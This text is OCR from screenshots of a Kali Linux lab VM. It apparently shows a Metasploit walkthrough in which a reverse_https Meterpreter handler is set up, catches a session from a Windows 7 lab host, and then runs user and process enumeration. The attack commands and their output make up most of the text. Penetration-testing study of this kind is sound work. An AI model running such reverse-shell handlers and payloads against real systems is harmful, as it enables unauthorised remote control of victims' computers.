 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home BookUbuntu kali-linux-2023.4-vmware-a... Windows 10 x64 Windows 7
1 2 3 4 3:39
root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload ⇒ windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 192.168.2.128
LHOST ⇒ 192.168.2.128
msf6 exploit(multi/handler) > set LPORT 3333
LPORT ⇒ 3333
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 11.
[*] Exploit completed, but no session was created.
[*] Started HTTPS reverse handler on https://192.168.2.128:3333
msf6 exploit(multi/handler) > [!] https://192.168.2.128:3333 handling request from 192.168.2.215; (UUID: y3ndld6b) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.2.128:3333 handling request from 192.168.2.215; (UUID: y3ndld6b) Staging x86 payload (176732 bytes) ...
[!] https://192.168.2.128:3333 handling request from 192.168.2.215; (UUID: y3ndld6b) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 83 opened (192.168.2.128:3333 → 192.168.2.215:49247) at 2024-03-29 03:36:28 -0400
msf6 exploit(multi/handler) > sessions -l
Active sessions
Id Name Type Information Connection
83 meterpreter x86/windows WIN-KONGNAISH3M\georgia @ WIN-KONGNAISH3M 192.168.2.128:3333 → 192.168.2.215:49247 (192.168.2.215)
msf6 exploit(multi/handler) > sessions -i 83
[*] Starting interaction with 83...
KALI LINUX
meterpreter > getuid
Server username: WIN-KONGNAISH3M\georgia
meterpreter > ps
Process List
"the quieter you become, the more you are able to hear"
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System
244 4 smss.exe
332 316 csrss.exe
348 484 dllhost.exe
384 316 wininit.exe
392 376 csrss.exe
428 376 winlogon.exe
484 384 services.exe
500 384 lsass.exe
508 384 lsm.exe
To direct input to this VM, click inside or press Ctrl+G.
11°C
Clear
Search
02:39 Sanath
3/29/2024
kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home BookUbuntu kali-linux-2023.4-vmware-a... Windows 10 x64 Windows 7
1 2 3 4 10:04
root@kali: ~
File Actions Edit View Help
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System
244 4 smss.exe
332 316 csrss.exe
348 484 dllhost.exe
384 316 wininit.exe
392 376 csrss.exe
428 376 winlogon.exe
484 384 services.exe
500 384 lsass.exe
508 384 lsm.exe
604 484 svchost.exe
664 484 vmacthlp.exe
696 484 svchost.exe
764 484 svchost.exe
848 484 svchost.exe
888 484 svchost.exe
1044 484 svchost.exe
1156 484 svchost.exe
1248 484 msdtc.exe
1312 484 spoolsv.exe
1340 484 svchost.exe
KALI LINUX
1484 484 VGAuthService.exe
1544 484 vmtoolsd.exe
1760 484 taskhost.exe x86 1 WIN-KONGNAISH3M\georgia C:\Windows\system32\taskhost.exe
1780 484 svchost.exe
1836 484 svchost.exe
1968 604 WmiPrvSE.exe
"the quieter you become, the more you are able to hear"
2176 484 sppsvc.exe
2452 848 dwm.exe x86 1 WIN-KONGNAISH3M\georgia C:\Windows\system32\Dwm.exe
2476 2440 explorer.exe x86 1 WIN-KONGNAISH3M\georgia C:\Windows\Explorer.EXE
2552 2476 vmtoolsd.exe x86 1 WIN-KONGNAISH3M\georgia C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2700 484 SearchIndexer.exe
2876 2476 iexplore.exe x86 1 WIN-KONGNAISH3M\georgia C:\Program Files\Internet Explorer\iexplore.exe
2952 2876 iexplore.exe x86 1 WIN-KONGNAISH3M\georgia C:\Program Files\Internet Explorer\iexplore.exe
3308 2476 MSASCui.exe x86 1 WIN-KONGNAISH3M\georgia C:\Program Files\Windows Defender\MSASCui.exe
3312 484 taskhost.exe x86 1
3500 484 svchost.exe
3528 484 svchost.exe
3652 2476 cmd.exe x86 1 WIN-KONGNAISH3M\georgia C:\Windows\system32\cmd.exe
3788 2476 VEbN.exe x86 1 WIN-KONGNAISH3M\georgia C:\Users\georgia\Desktop\VEbN.exe
3900 392 conhost.exe x86 1 WIN-KONGNAISH3M\georgia C:\Windows\system32\conhost.exe
To direct input to this VM, click inside or press Ctrl+G.
12°C
Partly sunny
Search
09:04 Sanath
3/29/2024